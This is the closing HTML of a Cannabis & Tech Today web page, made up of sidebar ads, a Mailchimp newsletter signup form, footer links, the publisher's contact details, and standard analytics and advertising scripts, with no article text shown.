							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-09d87bb619287ad1ebaf9ceea650b77d canna-sidebar-zone-rotation-placement" id="canna-09d87bb619287ad1ebaf9ceea650b77d"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-201ab985043eb2684ef11c3f68d514e8 canna-sidebar-zone-2-rotation-placement" id="canna-201ab985043eb2684ef11c3f68d514e8"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-175345b7667085c6385af94130af6aa8 canna-sidebar-zone-3-rotation" id="canna-175345b7667085c6385af94130af6aa8"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-1289369231"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img loading="lazy" src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img loading="lazy" width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" class="attachment-full size-full wp-image-235634" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770020615" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="22451" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="32920" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="50277" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="19203" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="5103" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="97830" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="58076" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="68813" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="59266" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="9889" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','technology','centurionpro-mini-buckers','post']
window.broadstreetTargets = {"pagetype":["post","not_home_page"],"category":["technology","centurionpro-mini-buckers","post"],"url":"centurionpro-mini-buckers"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-radius: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group {
        margin-bottom: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group {
        margin-right: px !important; 
    }

